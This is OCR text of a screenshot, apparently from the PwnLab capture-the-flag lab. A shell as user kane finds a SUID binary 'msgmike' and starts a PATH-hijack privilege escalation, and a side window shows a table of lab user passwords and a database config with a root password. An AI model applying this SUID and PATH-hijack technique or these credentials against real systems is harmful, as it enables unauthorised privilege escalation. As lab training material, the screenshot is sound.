 Applications Places Terminal Sun 09:25 1
root@kali: ~
File Edit View Search Terminal Help
cd kent
bash: cd: kent: Permission denied
kane@pwnlab:/home$ cd kane
cd kane
kane@pwnlab:~$ ls -lsa
ls -lsa
total 28
4 drwxr-x--- 2 kane kane 4096 Mar 17 13:04 .
4 drwxr-xr-x 6 root root 4096 Mar 17 10:09 ..
4 -rw-r--r-- 1 kane kane  220 Mar 17 10:09 .bash_logout
4 -rw-r--r-- 1 kane kane 3515 Mar 17 10:09 .bashrc
8 -rwsr-sr-x 1 mike mike 5148 Mar 17 13:04 msgmike
4 -rw-r--r-- 1 kane kane  675 Mar 17 10:09 .profile
kane@pwnlab:~$ ./msgmike
./msgmike
cat: /home/mike/msg.txt: No such file or directory
kane@pwnlab:~$ echo $PATH
echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
kane@pwnlab:~$ export $PATH=.
*(Untitled)
File Edit Search Options Help
| user | pass             |
+------+------------------+
| kent | JWzXuBJJNy       |
| mike | SIfdsTEn6I       |
| kane | iSv5Ym2GRo       |
+------+------------------+
$server   = "localhost";
$username = "root";
$password = "H4u%QJ_H99";
$database = "Users";
/usr/local/bin:/usr/bin:/bin